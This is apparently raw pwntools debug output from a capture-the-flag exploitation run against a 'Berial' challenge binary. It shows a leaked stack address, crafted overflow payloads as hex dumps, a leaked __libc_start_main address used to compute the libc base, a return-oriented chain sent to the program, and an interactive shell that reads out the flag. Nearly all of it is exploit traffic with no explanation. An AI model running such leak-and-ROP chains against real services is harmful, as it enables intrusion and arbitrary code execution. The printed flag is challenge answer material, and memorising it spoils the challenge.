 00000030  61 63 60 47  41 3b fd 7f  0a 50 6c 65  61 73 65 20  │ac`G│A;··│·Ple│ase │
00000040  65 6e 74 65  72 20 77 68  79 20 79 6f  75 20 6c 69  │ente│r wh│y yo│u li│
00000050  6b 65 20 62  65 72 69 61  6c 3a 20 0a               │ke b│eria│l: ·│
0000005c
[+] stack_addr: 0x7ffd3b414760
[DEBUG] Sent 0x38 bytes:
00000000  10 48 41 3b  fd 7f 00 00  29 b2 cd 8b  e2 55 00 00  │·HA;│····│)···│·U··│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
00000020  30 47 41 3b  fd 7f 00 00  aa b2 cd 8b  e2 55 00 00  │0GA;│····│····│·U··│
00000030  00 00 00 00  00 00 00 00                            │····│····│
00000038
[DEBUG] Sent 0x18 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaad'
[DEBUG] Received 0x54 bytes:
00000000  59 6f 75 72  20 6e 69 63  6b 6e 61 6d  65 20 69 73  │Your│ nic│knam│e is│
00000010  3a 20 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │: aa│aaaa│aaaa│aaaa│
00000020  61 61 61 61  61 61 61 61  61 64 40 1e  d4 d2 df 7f  │aaaa│aaaa│ad@·│····│
00000030  0a 50 6c 65  61 73 65 20  65 6e 74 65  72 20 77 68  │·Ple│ase │ente│r wh│
00000040  79 20 79 6f  75 20 6c 69  6b 65 20 62  65 72 69 61  │y yo│u li│ke b│eria│
00000050  6c 3a 20 0a                                         │l: ·│
00000054
[+] __libc_start_main_add: 0x7fdfd2d41e40
[+] __libc_start_main_base: 0x7fdfd2d41dc0
[DEBUG] Sent 0x30 bytes:
00000000  e5 23 d4 d2  df 7f 00 00  78 06 ef d2  df 7f 00 00  │·#··│····│x···│····│
00000010  70 8d d6 d2  df 7f 00 00  00 00 00 00  00 00 00 00  │p···│····│····│····│
00000020  e8 47 41 3b  fd 7f 00 00  aa b2 cd 8b  e2 55 00 00  │·GA;│····│····│·U··│
00000030
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x21 bytes:
b'Berial{IS_h4ndsomE_73dd8c3072dd}\n'
Berial{IS_h4ndsomE_73dd8c3072dd}
$